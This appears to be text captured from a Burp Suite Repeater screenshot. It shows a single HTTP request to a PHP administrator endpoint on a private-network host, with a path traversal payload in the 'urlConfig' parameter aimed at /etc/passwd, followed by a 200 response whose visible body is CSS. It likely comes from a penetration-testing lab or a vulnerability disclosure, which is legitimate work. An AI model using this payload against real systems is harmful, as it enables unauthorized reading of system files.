 Applications Places burp-StartBurp Mon 21:52 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.12 ?
Request
Raw Params Headers Hex
GET /administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.1.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: country=us; language=en; PHPSESSID=tpesivkvukjpfft6c3ngerobq6;
administrator_path=http%3A%2F%2F192.168.1.12%2Fadministrator%2F
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 22 May 2018 01:52:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: country=us; path=/
Set-Cookie: language=en; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1953
Connection: close
Content-Type: text/html; charset=UTF-8
<style>
.new_content{
position: fixed;
}
.alert_config_field{
font-size:12px;
background:#FFF;
position:relative;
border-radius: 3px;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
overflow:hidden;
position:fixed;
top:50%;
left:50%;
width:600px;
height:440px;
margin-left:-300px;
margin-top:-220px;
}
.alert_config_top{
position: relative;
margin: 2px;
margin-bottom: 0px;
border: 1px solid #D2D2D2;
background: #4489F8;
overflow: auto;
color:#FFF;
font-size: 13px;
padding: 7px 5px;
box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
? < + > Type a search term 0 matches
Done 2,320 bytes | 331 millis